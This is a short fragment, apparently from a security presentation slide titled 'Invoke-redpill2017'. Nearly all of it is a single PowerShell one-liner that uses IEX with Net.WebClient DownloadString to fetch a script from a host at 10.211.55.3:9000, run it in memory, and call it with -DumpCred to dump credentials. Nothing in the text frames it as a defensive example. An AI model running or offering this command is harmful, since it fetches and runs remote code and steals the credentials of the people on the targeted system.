 Invoke-redpill2017
• powershell "IEX (New-Object
Net.WebClient).DownloadString('http://10.211.55.3:9000/
redpill2017.ps1'); Invoke-redpill2017 -DumpCred"
 